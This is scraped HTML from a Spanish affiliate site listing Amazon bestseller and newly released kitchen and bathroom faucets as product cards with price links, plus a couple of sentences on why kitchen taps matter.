url('https://m.media-amazon.com/images/I/31SWWuBYoDL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B07XKS6M8Q?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="GRIFEMA Dover - Grifo de cocina osmosis, pulverizador de doble función, 3 en 1 para purificador de filtro de agua y fregadero de cocina, Cromo" rel="nofollow noopener" target="_blank"> GRIFEMA Dover - Grifo de cocina osmosis,... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B07XKS6M8Q?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B07L75XNHZ" data-aawp-product-title="GRIFEMA G4002-3 - Grifo monomando cocina Latón Silicona Metal 3/8 de pulgada Blanco/Cromo"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 5 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B07L75XNHZ?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="GRIFEMA G4002-3 - Grifo monomando cocina Latón, Silicona, Metal, 3/8 de pulgada, Blanco/Cromo" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31MVfV3udLL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B07L75XNHZ?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="GRIFEMA G4002-3 - Grifo monomando cocina Latón, Silicona, Metal, 3/8 de pulgada, Blanco/Cromo" rel="nofollow noopener" target="_blank"> GRIFEMA G4002-3 - Grifo monomando cocina Latón,... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B07L75XNHZ?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B0034JU2QG" data-aawp-product-title="Blanco Linus – S Vario – Grifo para cocina"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 6 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B0034JU2QG?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco Linus – S Vario – Grifo para cocina" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31zcKfesy0L.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B0034JU2QG?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco Linus – S Vario – Grifo para cocina" rel="nofollow noopener" target="_blank"> Blanco Linus – S Vario – Grifo para cocina </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B0034JU2QG?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B01I0HN5AG" data-aawp-product-title="Blanco Grifo de la cocina CATRIS-S 521476 Cromo"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 7 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B01I0HN5AG?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco; Grifo de la cocina CATRIS-S (521476); Cromo" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31IDWKWGcDL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B01I0HN5AG?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco; Grifo de la cocina CATRIS-S (521476); Cromo" rel="nofollow noopener" target="_blank"> Blanco; Grifo de la cocina CATRIS-S (521476);... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B01I0HN5AG?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B081HF3CYW" data-aawp-product-title="Ibergrif M22105W Grifo de Cocina para fregadero monomando Con Caño Alto Color Blanco"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 8 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B081HF3CYW?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ibergrif M22105W Grifo de Cocina para fregadero monomando, Con Caño Alto, Color Blanco" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/21vz2o4dICL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B081HF3CYW?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ibergrif M22105W Grifo de Cocina para fregadero monomando, Con Caño Alto, Color Blanco" rel="nofollow noopener" target="_blank"> Ibergrif M22105W Grifo de Cocina para fregadero... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B081HF3CYW?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B07TPF9ZP2" data-aawp-product-title="Grifo de Cocina DALMO DAKF3F Grifo Cocina extraible con Caño giratorio de 3 Modos de Rociado Rociador desplegable Manija única de Arco Alto Extraiga Acero Inoxidable Grifo de Cocina sin Plomo"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 9 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B07TPF9ZP2?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Grifo de Cocina, DALMO DAKF3F, Grifo Cocina extraible con Caño giratorio de 3 Modos de Rociado Rociador desplegable, Manija única de Arco Alto Extraiga, Acero Inoxidable Grifo de Cocina sin Plomo" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/41xbdalmTkL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B07TPF9ZP2?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Grifo de Cocina, DALMO DAKF3F, Grifo Cocina extraible con Caño giratorio de 3 Modos de Rociado Rociador desplegable, Manija única de Arco Alto Extraiga, Acero Inoxidable Grifo de Cocina sin Plomo" rel="nofollow noopener" target="_blank"> Grifo de Cocina, DALMO DAKF3F, Grifo Cocina... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B07TPF9ZP2?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B004HJR67U" data-aawp-product-title="Blanco Linus – S Vario – Grifo para cocina"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 10 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B004HJR67U?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco Linus – S Vario – Grifo para cocina" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31skIfjfUWL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B004HJR67U?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco Linus – S Vario – Grifo para cocina" rel="nofollow noopener" target="_blank"> Blanco Linus – S Vario – Grifo para cocina </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B004HJR67U?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <p>Este funcional elemento es fundamental en todas las cocinas, independientemente de que su uso sea doméstico o profesional.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://tugrifodecocina.es/los-mejores-filtro-para-el-grifo-de-la-cocina/" target="_blank" class="ub0b1d71a64f46b2d1e6ef6f41549b3f5"><!-- INLINE RELATED POSTS 1/3 //--><style><![CDATA[<![CDATA[ .ub0b1d71a64f46b2d1e6ef6f41549b3f5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#3498DB; border:0!important; border-left:4px solid #E74C3C!important; text-decoration:none; } .ub0b1d71a64f46b2d1e6ef6f41549b3f5:active, .ub0b1d71a64f46b2d1e6ef6f41549b3f5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub0b1d71a64f46b2d1e6ef6f41549b3f5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub0b1d71a64f46b2d1e6ef6f41549b3f5 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ub0b1d71a64f46b2d1e6ef6f41549b3f5 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .ub0b1d71a64f46b2d1e6ef6f41549b3f5:hover .postTitle { text-decoration: underline!important; } ]]]]><![CDATA[>]]></style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Te puede Interesar:  <span class="postTitle">Los Mejores Filtro para el Grifo de la Cocina</span></span></a><p>Si bien no intervienen de manera directa al momento de cocinar, son fundamentales para cumplir con el lavado de las vajillas usadas por los cocineros.}</p><div class="banner mobile"><div class=" ">  <div class="banner desktop"><div class=" ">  <h3><span id="Uacuteltimas_novedades_del_Mercado">Últimas novedades del Mercado</span></h3><div class="aawp"> <div class="aawp-grid aawp-grid--col-3"> <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B08QJ9YYJN" data-aawp-product-title="Kit electrónico de ducha termostático empotrado Shower Technology 3 vías rociador ducha inox a techo 380x380 mm 38 x 38 x 37,9 centímetros color blanco mate Referencia 09286313BM"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08QJ9YYJN?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Kit electrónico de ducha termostático empotrado Shower Technology, 3 vías, rociador ducha inox a techo 380x380 mm, 38 x 38 x 37,9 centímetros, color blanco mate (Referencia: 09286313BM)" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/21L-FfCjlJL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08QJ9YYJN?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Kit electrónico de ducha termostático empotrado Shower Technology, 3 vías, rociador ducha inox a techo 380x380 mm, 38 x 38 x 37,9 centímetros, color blanco mate (Referencia: 09286313BM)" rel="nofollow noopener" target="_blank"> Kit electrónico de ducha termostático empotrado... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08QJ9YYJN?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B08WJ96R52" data-aawp-product-title="JOMOSIN SLT0212 - Grifo para lavabo color blanco con una sola manija para lavabo mezclador de agua fría y caliente grifo para lavabo"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08WJ96R52?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="JOMOSIN SLT0212 - Grifo para lavabo, color blanco, con una sola manija para lavabo, mezclador de agua fría y caliente, grifo para lavabo" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/411hXai3U4L.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08WJ96R52?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="JOMOSIN SLT0212 - Grifo para lavabo, color blanco, con una sola manija para lavabo, mezclador de agua fría y caliente, grifo para lavabo" rel="nofollow noopener" target="_blank"> JOMOSIN SLT0212 - Grifo para lavabo, color blanco,... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08WJ96R52?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B08P1BBPX9" data-aawp-product-title="Hiiiman Cortinas opacas de alta calidad con patrón de pulpo colorido lindo sombra de gotas ilustración infantil juego de 1 132 x 45 cm paneles opacos decorativos para el hogar para dormitorio"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08P1BBPX9?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Hiiiman Cortinas opacas de alta calidad con patrón de pulpo colorido, lindo, sombra de gotas, ilustración infantil, juego de 1, 132 x 45 cm, paneles opacos decorativos para el hogar para dormitorio" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/41N7FMfB6EL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08P1BBPX9?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Hiiiman Cortinas opacas de alta calidad con patrón de pulpo colorido, lindo, sombra de gotas, ilustración infantil, juego de 1, 132 x 45 cm, paneles opacos decorativos para el hogar para dormitorio" rel="nofollow noopener" target="_blank"> Hiiiman Cortinas opacas de alta calidad con... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08P1BBPX9?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B08WJ6QQ2Q" data-aawp-product-title="JOMOSIN SLT0212 Lavabo Faucet Bath Bath Faucet Faucet Grifo Negro Blanco Cromo Fregadero Mezclador Tap Vanity Hot Frier Aguas de baño Cuarto de baño Grifos Robusto"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08WJ6QQ2Q?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="JOMOSIN SLT0212 Lavabo Faucet Bath Bath Faucet Faucet Grifo Negro Blanco Cromo Fregadero Mezclador Tap Vanity Hot Frier Aguas de baño Cuarto de baño Grifos Robusto" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/41yXyU4wxlL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08WJ6QQ2Q?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="JOMOSIN SLT0212 Lavabo Faucet Bath Bath Faucet Faucet Grifo Negro Blanco Cromo Fregadero Mezclador Tap Vanity Hot Frier Aguas de baño Cuarto de baño Grifos Robusto" rel="nofollow noopener" target="_blank"> JOMOSIN SLT0212 Lavabo Faucet Bath Bath Faucet... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08WJ6QQ2Q?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B08WJ7MZ8Z" data-aawp-product-title="SLT0212 Lavadora de agua Lavadora Faucet Cuenca Fregadero Cuarto de baño Faucets Latón Fregadero Mezclador Toque Hot & Fried White / Golden Lavatoria Grifo Sola Manija Inodoro Fregadero Grúa de agua G"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08WJ7MZ8Z?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="SLT0212 Lavadora de agua Lavadora Faucet Cuenca Fregadero Cuarto de baño Faucets Latón Fregadero Mezclador Toque Hot & Fried White / Golden Lavatoria Grifo Sola Manija Inodoro Fregadero Grúa de agua G" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/41O2wl7iP+L.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08WJ7MZ8Z?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="SLT0212 Lavadora de agua Lavadora Faucet Cuenca Fregadero Cuarto de baño Faucets Latón Fregadero Mezclador Toque Hot & Fried White / Golden Lavatoria Grifo Sola Manija Inodoro Fregadero Grúa de agua G" rel="nofollow noopener" target="_blank"> SLT0212 Lavadora de agua Lavadora Faucet Cuenca... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08WJ7MZ8Z?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B08WJ812TV" data-aawp-product-title="JOMOSIN SLT0212 Basin Faucet Black Baño Fregadero Mezclador Tapón de latón Blanco Lavabo Lavabo Grifo Individual Manija Grúa de un Solo Agujero para el baño -Black_Oil_Prushed Robusto"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08WJ812TV?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="JOMOSIN SLT0212 Basin Faucet Black Baño Fregadero Mezclador Tapón de latón Blanco Lavabo Lavabo Grifo Individual Manija Grúa de un Solo Agujero para el baño -Black_Oil_Prushed Robusto" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31-BkcS-rZL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08WJ812TV?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="JOMOSIN SLT0212 Basin Faucet Black Baño Fregadero Mezclador Tapón de latón Blanco Lavabo Lavabo Grifo Individual Manija Grúa de un Solo Agujero para el baño -Black_Oil_Prushed Robusto" rel="nofollow noopener" target="_blank"> JOMOSIN SLT0212 Basin Faucet Black Baño Fregadero... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08WJ812TV?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B08WJ1YPR7" data-aawp-product-title="BDWS Grifos de lavabo Grifo mezclador de baño de color dorado cepillado Lavabo de latón Grúa de un solo orificio para baño AL-2721 Federación de Rusia Color blanco 1"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08WJ1YPR7?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="BDWS Grifos de lavabo Grifo mezclador de baño de color dorado cepillado Lavabo de latón Grúa de un solo orificio para baño AL-2721 Federación de Rusia Color blanco 1" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31GWZrEGJJL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08WJ1YPR7?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="BDWS Grifos de lavabo Grifo mezclador de baño de color dorado cepillado Lavabo de latón Grúa de un solo orificio para baño AL-2721 Federación de Rusia Color blanco 1" rel="nofollow noopener" target="_blank"> BDWS Grifos de lavabo Grifo mezclador de baño de... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08WJ1YPR7?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B08WHPSVHX" data-aawp-product-title="BDWS Grifos de lavabo grifo de baño de color dorado cepillado grifo de baño de bronce lavabo monomando grúa de un solo orificio para baño AL-2721 Federación de Rusia Color blanco 2"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08WHPSVHX?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="BDWS Grifos de lavabo grifo de baño de color dorado cepillado grifo de baño de bronce lavabo monomando grúa de un solo orificio para baño AL-2721 Federación de Rusia Color blanco 2" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31xmWmd1E8L.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08WHPSVHX?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="BDWS Grifos de lavabo grifo de baño de color dorado cepillado grifo de baño de bronce lavabo monomando grúa de un solo orificio para baño AL-2721 Federación de Rusia Color blanco 2" rel="nofollow noopener" target="_blank"> BDWS Grifos de lavabo grifo de baño de color... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08WHPSVHX?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B08WJ1G76S" data-aawp-product-title="BDWS Nuevo grifo de palanca de agua monomando 360 caño de rotación grifo de latón moderno mezclador de lavabo mezclador fregadero agua blanco negro   oro rosa"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08WJ1G76S?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="BDWS Nuevo grifo de palanca de agua monomando 360 caño de rotación grifo de latón moderno mezclador de lavabo mezclador fregadero agua blanco negro   oro rosa" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31m6SHdCK+L.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08WJ1G76S?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="BDWS Nuevo grifo de palanca de agua monomando 360 caño de rotación grifo de latón moderno mezclador de lavabo mezclador fregadero agua blanco negro   oro rosa" rel="nofollow noopener" target="_blank"> BDWS Nuevo grifo de palanca de agua monomando 360... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08WJ1G76S?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B08WHZXY2T" data-aawp-product-title="BDWS Grifos de lavabo color oro cepillado grifo mezclador de baño lavabo de bronce grúa monomando de un solo orificio para baño AL-2721 CHINA Color blanco 2"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08WHZXY2T?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="BDWS Grifos de lavabo color oro cepillado grifo mezclador de baño lavabo de bronce grúa monomando de un solo orificio para baño AL-2721 CHINA Color blanco 2" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31xmWmd1E8L.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08WHZXY2T?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="BDWS Grifos de lavabo color oro cepillado grifo mezclador de baño lavabo de bronce grúa monomando de un solo orificio para baño AL-2721 CHINA Color blanco 2" rel="nofollow noopener" target="_blank"> BDWS Grifos de lavabo color oro cepillado grifo... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08WHZXY2T?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> 